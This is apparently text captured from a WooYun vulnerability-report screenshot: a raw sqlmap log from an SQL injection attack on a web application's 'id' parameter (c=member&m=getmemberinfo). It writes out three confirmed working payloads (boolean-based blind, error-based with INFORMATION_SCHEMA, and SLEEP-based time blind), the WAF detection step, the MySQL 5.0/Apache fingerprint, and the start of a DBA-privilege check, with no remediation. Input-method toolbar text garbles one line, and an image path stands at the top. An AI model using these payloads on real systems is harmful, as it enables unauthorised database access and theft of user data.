 sqlmap.cmd
[16:36:30] [INFO] resuming back-end DBMS 'mysql'
[16:36:30] [INFO] testing connection to the target URL
[16:36:30] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[16:36:30] [INFO] heuristics detected web page charset 'ascii'
[16:36:31] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[16:36:32] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[16:36:32] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[16:36:32] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=member&m=getmemberinfo&id=15 AND 5592=5592
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: c=member&m=getmemberinfo&id=15 AND (SELECT 4298 FROM(SELECT COUNT(*),CONCAT(0x71786b6b71,(SELECT (ELT(4298=
4298,1))),0x7171786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: c=member&m=getmemberinfo&id=15 AND (SELECT * FROM (SELECT(SLEEP(5)))axSY)
---
[16:36:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[16:36:32] [INFO] testing if current user is DBA
搜狗拼音输入法 全 :etching current user
www.wooyun.org